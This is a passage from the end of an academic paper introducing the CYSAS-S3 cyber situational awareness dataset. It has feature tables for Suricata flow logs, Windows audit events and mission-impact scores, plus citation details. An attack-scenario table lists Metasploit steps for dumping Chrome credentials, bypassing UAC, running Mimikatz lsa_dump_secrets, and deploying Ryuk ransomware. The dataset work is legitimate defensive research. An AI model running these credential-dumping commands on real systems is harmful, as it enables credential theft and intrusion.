| T1003 | 4 | Post Exploitation w/Cred dumping (Chrome): Chrome gathering post-exploitation stager | The attacker receives the reverse shell and immediately throws a post-exploitation module in order to gather credentials stored within the Chrome web browser: - background (1st session to back) - use post/windows/gather/enum_chrome - set session 1 - run |

| T1088 | 4 | Privilege scalation-Bypass User Account Control (Required for the following but not stated in previous diagrams) | In order to perform further credential dumping the attacker requires SYSTEM elevation: - use exploit/windows/local/bypassuac - set session 1 - run - getsystem |

| T1003 | 4 | Post Exploitation w/ Cred dumping (Win Domain and Logon) with Kiwi (Mimikatz) | Local/Domain creds dump - load kiwi (from previous meterpreter—session 1) - lsa_dump_secrets |

| T1486 | 4 | Impact—Data encryption | Execution of Ryuk ransomware |

| Feature | Description |

|---|---|

| duration | Duration of the flow |

| original | Original message generated by Suricata in json format |

| timestamp | Date abd Time of the event |

| event_type | Traffic Flow |

| src_ip | IP address of the system originating the traffic flow |

| src_port | Port used by the system originating the traffic flow |

| dest_ip | IP address of the destination system |

| dest_port | Port destination of the traffic flow |

| proto | Network protocol (TCP, UDP,...) |

| flow (pkts_toserver) | Number of packets sent to the server |

| flow (pkts_toclient) | Number of packets received by the client |

| flow (bytes_to_server) | Bytes sent to server |

| flow (bytes_to_client) | Bytes sent to client |

| flow (start) | Flow start timestamp |

| flow (end) | Flow end timestamp |

| flow (age) | Duration of the current flow |

| flow (reason) | State of the flow (new) |

| flow (alerted) | Marks whether the event has generated an alert or not |

| tcp(tcp_flags) | Flags of the tcp packet |

| tcp(tcp_flags_ts) | URG(32) ACK(16) PSH(08) RST(04) SYN(02) FIN(01) NONE(00) |

| tcp(tcp_flags_tc) | URG(32) ACK(16) PSH(08) RST(04) SYN(02) FIN(01) NONE(00) |

| tcp(syn) | Marks whether the packet has the syn flag active or not |

| tcp(state) | Stated of the TCP connection |

| created | Even creation timestamp |

| kind | Event |

| module | Suricata module |

| start | Event start timestamp |

| end | Event end timestamp |

| category | Network_traffic |

| dataset | Suricata.eve |

| Feature | Description |

|---|---|

| type | Which type of actions are logged |

| outcome | Result of the action |

| action | Exact action |

| created | Creation time stamp for the action |

| provider | Microsoft-Windows-Security-Auditing |

| kind | Event |

| code | Windows-specific code for the action |

| module | EvenLog module that generated the entry |

| Feature | Description |

|---|---|

| timestamp | Indicates when each log entry was created |

| task | Task from which the entry was generated |

| Status | Task status: Wait, Init, Progress, Complete |

| phase | Mission phase |

| baseDCIS | Potential dependence on CIS Capacities (DCIS) [0…1] |

| baseAS | Adversarial Skills (AS) needed to jeopardize a Capability on which a mission task is dependent [0…1] |

| baseACA | Adversarial CIS Actuators (ACA) needed to jeopardize a mission task [0…1] |

| contextCDA | Potential Collateral Damage (CDA) [0…1] |

| contextTRD | Potential Target Distribution (TRD) in the surrounding of a compromise capability [0…1] |

| contextRML | Remediation Level (RML) [0…1] based on the available response capabilities |

Publisher’s Note: MDPI stays neutral with regard to jurisdictional claims in published maps and institutional affiliations. |

© 2022 by the authors. Licensee MDPI, Basel, Switzerland. This article is an open access article distributed under the terms and conditions of the Creative Commons Attribution (CC BY) license (https://creativecommons.org/licenses/by/4.0/).

Share and Cite

Medenou Choumanof, R.D.; Llopis Sanchez, S.; Calzado Mayo, V.M.; Garcia Balufo, M.; Páramo Castrillo, M.; González Garrido, F.J.; Luis Martinez, A.; Nevado Catalán, D.; Hu, A.; Rodríguez-Bermejo, D.S.; et al. Introducing the CYSAS-S3 Dataset for Operationalizing a Mission-Oriented Cyber Situational Awareness. Sensors 2022, 22, 5104. https://doi.org/10.3390/s22145104

Medenou Choumanof RD, Llopis Sanchez S, Calzado Mayo VM, Garcia Balufo M, Páramo Castrillo M, González Garrido FJ, Luis Martinez A, Nevado Catalán D, Hu A, Rodríguez-Bermejo DS, et al. Introducing the CYSAS-S3 Dataset for Operationalizing a Mission-Oriented Cyber Situational Awareness. Sensors. 2022; 22(14):5104. https://doi.org/10.3390/s22145104

Chicago/Turabian StyleMedenou Choumanof, Roumen Daton, Salvador Llopis Sanchez, Victor Manuel Calzado Mayo, Miriam Garcia Balufo, Miguel Páramo Castrillo, Francisco José González Garrido, Alvaro Luis Martinez, David Nevado Catalán, Ao Hu, David Sandoval Rodríguez-Bermejo, and et al. 2022. "Introducing the CYSAS-S3 Dataset for Operationalizing a Mission-Oriented Cyber Situational Awareness" Sensors 22, no. 14: 5104. https://doi.org/10.3390/s22145104

APA StyleMedenou Choumanof, R. D., Llopis Sanchez, S., Calzado Mayo, V. M., Garcia Balufo, M., Páramo Castrillo, M., González Garrido, F. J., Luis Martinez, A., Nevado Catalán, D., Hu, A., Rodríguez-Bermejo, D. S., Pasqual de Riquelme, G. R., Sotelo Monge, M. A., Berardi, A., De Santis, P., Torelli, F., & Maestre Vidal, J. (2022). Introducing the CYSAS-S3 Dataset for Operationalizing a Mission-Oriented Cyber Situational Awareness. Sensors, 22(14), 5104. https://doi.org/10.3390/s22145104